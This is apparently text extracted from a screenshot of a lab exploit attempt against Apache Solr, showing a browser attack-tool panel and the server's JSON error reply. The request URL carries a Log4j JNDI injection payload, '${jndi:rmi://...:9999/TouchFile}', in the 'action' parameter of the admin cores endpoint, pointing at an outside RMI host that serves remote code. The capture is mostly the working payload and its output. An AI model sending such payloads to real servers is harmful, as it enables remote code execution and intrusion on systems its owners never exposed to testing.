 192.168.31.184:8983/solr/
Directory listing for /
192.168.31.184:8983/solr/admin/cores?action=${jndi:rmi://47.93.4.85:9999/TouchFile}
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://192.168.31.184:8983/solr/admin/cores?action=${jndi:rmi://47.93.4.85:9999/TouchFile}
Split URL
Execute
Enable Post data
Enable Referrer
JSON
原始数据
头
保存
复制
responseHeader:
status: 400
QTime: 2
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Unsupported operation: rmi://47.93.4.85:9999/TouchFile"
code: 400